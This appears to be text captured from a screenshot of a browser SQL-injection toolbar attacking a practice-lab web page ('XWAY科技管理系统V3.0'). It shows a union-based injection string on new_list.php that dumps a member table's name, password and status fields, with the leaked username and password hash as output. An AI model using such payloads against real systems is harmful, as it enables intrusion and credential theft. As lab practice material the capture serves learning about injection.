 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
IT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:49853/new_list.php
Split URL
?id=-1 union select 1,CONCAT(name,'-',password,'-',status),3,4 from mozhe_Discuz_StormGroup.StormGroup_member limit 0,1
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
mozhe-
356f589a7df439f6f744ff19bb8092c0-0
3